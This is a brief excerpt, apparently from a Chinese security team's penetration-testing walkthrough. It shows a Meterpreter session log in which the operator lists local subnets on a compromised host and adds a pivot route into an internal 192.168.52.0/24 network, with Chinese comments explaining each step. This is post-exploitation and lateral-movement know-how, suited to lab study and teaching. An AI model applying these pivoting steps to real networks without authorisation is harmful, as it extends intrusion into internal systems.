 meterpreter > run get_local_subnets
获取本地路由情况
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Local subnet: 172.16.111.0/255.255.255.0
Local subnet: 192.168.52.0/255.255.255.0
meterpreter > run autoroute -s 192.168.52.0/24 添加路由，探测内网情况
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Adding a route to 192.168.52.0/255.255.255.0...
[+] Added route to 192.168.52.0/255.255.255.0 via 172.16.111.114
[*] Use the -p option to list all active routes
meterpreter > run autoroute -p 获取添加后的路由
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Active Routing Table
====================
Subnet Netmask Gateway
------ ------- -------
192.168.52.0 255.255.255.0 Session 1
Tide安全团队